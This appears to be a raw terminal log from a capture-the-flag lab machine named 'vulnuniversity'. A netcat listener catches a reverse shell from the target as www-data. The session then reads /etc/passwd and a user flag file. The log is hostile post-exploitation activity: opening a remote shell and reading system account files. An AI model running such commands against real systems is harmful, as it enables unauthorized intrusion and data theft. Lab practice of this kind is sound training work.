 nc -lvnp 1234
~ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.9.10.76] from (UNKNOWN) [10.10.137.247] 39538
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
09:24:33 up 1:58, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
ftp:x:111:119:ftp daemon,,,:/srv/ftp:/bin/false
bill:x:1000:1000:,,,:/home/bill:/bin/bash
$ cat /home/bill/user.txt
8bd7992f
$